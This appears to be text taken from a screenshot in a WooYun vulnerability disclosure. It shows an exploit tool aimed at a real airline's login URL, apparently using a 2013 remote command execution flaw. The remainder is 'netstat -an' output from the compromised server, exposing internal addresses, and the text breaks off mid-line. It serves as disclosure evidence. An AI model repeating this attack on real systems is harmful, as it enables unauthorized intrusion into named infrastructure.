 菊花: http://b2g.ceair.com/MUB2G/login/loginAction_initSession.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013
目标信息 执行命令 文件上传 命令执行完毕...
命令: netstat -an
TCP 127.0.0.1:8025 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8045 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8065 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8075 0.0.0.0:0 LISTENING
TCP 172.20.18.131:135 172.20.18.131:1797 ESTABLISHED
TCP 172.20.18.131:135 172.20.18.131:4747 ESTABLISHED
TCP 172.20.18.131:139 0.0.0.0:0 LISTENING
TCP 172.20.18.131:1183 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1184 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1765 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1766 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1797 172.20.18.131:135 ESTABLISHED
TCP 172.20.18.131:1840 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1857 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1858 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1903 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1906 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:1910 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2006 172.20.17.213:8082 CLOSE_WAIT
TCP 172.20.18.131:2047 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2048 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2062 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2065 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2087 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2089 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2094 172.20.17.213:8082 CLOSE_WAIT
TCP 172.20.18.131:2101 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2113 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2155 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2163 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2167 172.20.17.213:8082 CLOSE_WAIT
TCP 172.20.18.131:2183 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2185 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2196 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2201 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2203 172.20.18.132:8080 CLOSE_WAIT
TCP 172.20.18.131:2211 172.20.18.132:8080 CLOSE_WAIT
TCP 17
www.wooyun.org